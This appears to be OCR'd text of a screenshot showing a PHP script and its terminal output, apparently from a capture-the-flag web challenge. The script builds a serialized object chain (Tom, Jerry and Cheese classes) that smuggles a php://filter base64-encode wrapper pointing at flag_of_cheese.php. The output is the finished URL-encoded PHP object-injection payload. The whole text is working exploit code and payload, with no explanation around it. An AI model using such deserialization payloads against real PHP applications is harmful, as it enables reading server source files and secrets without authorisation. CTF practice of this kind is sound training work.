 1 <?php
2 class Tom{
3     public $stolenCheese;
4     public $trap;
5 }
6
7 class Jerry{
8     protected $secretHidingSpot="php://filter/convert.base64-encode/resource=flag_of_cheese.php";
9     public $squeak;
10     public $shout;
11 }
12
13 class Cheese{
14     public $flavors;
15     public $color;
16 }
17 $a=new Tom;
18 $b=new Jerry;
19 $c=new Cheese;
20 $c->color=serialize($b);
21 echo urlencode(serialize($c));
问题 输出 调试控制台 终端 端口
PS C:\Users\csdd> php "c:\Users\csdd\Desktop\web1.php"
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A142%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A19%3A%22%00%2A%00secretHi
dingSpot%22%3Bs%3A62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag_of_cheese.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%2
2%3BN%3B%7D%22%3B%7D
PS C:\Users\csdd>